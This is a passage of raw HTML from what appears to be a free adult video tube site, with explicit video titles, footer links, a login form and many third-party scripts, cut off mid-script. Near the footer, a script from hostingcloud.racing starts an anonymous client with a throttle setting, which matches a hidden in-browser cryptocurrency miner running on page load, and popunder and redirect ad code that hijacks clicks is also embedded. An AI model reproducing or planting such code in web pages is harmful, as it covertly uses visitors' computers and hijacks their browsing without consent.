			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)1.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)2.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)3.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)4.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)5.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)6.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)7.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)8.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)9.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)10.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)11.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)12.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)13.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)14.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)15.jpg,https://di.phncdn.com/videos/201802/04/153203932/original/(m=eafTGgaaaa)(mh=66GDhkL2HLHdK5lB)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/intense-anal-in-bondage-gaping-and-spanking-casey-calvert.jpg" alt="Intense Anal in Bondage, Gaping, and Spanking Casey Calvert"></div>						<span class="views"><i class="fa fa-eye"></i> 420</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Intense Anal in Bondage, Gaping, and Spanking Casey Calvert</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="32" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="33" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/JJsT.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="0ce9ecb4fa" /><input type="hidden" name="_wp_http_referer" value="/actor/gabriella-paltrova/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="0ce9ecb4fa" /><input type="hidden" name="_wp_http_referer" value="/actor/gabriella-paltrova/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"7bba74b061","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return 